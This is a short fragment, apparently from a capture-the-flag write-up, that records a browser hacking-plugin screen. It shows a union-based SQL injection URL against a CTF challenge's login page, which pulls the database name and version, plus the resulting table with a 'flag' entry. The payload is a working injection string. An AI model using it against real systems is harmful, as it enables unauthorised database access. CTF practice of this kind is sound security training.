 Load URL
http://751a7d497a1340b691e6ab46870e19591a3a478c8eb34430.changame.ichunqiu.com/l0gin.php?id=1' union select * from (select database()) a join (select version() ) b %23
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep. Replace
id username
1 flag